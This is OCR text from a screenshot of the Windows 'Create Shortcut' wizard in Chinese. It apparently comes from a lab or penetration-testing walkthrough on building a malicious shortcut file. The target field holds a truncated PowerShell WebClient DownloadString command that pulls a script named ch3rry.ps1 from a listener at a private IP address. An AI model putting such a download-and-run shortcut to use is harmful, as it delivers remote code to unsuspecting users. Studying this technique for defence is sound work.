 创建快捷方式
想为哪个对象创建快捷方式?
该向导帮你创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
t.WebClient).DownloadString('http://10.11.130.178:8000/ch3rry.ps1');"
浏览(R)...
单击“下一步”继续。
下一步(N)
取消